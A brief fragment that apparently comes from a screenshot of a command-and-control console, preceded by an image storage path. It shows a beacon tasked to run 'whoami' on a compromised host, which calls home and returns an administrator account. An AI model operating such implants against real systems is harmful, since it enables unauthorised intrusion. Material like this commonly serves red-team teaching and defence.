 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
sun\administrator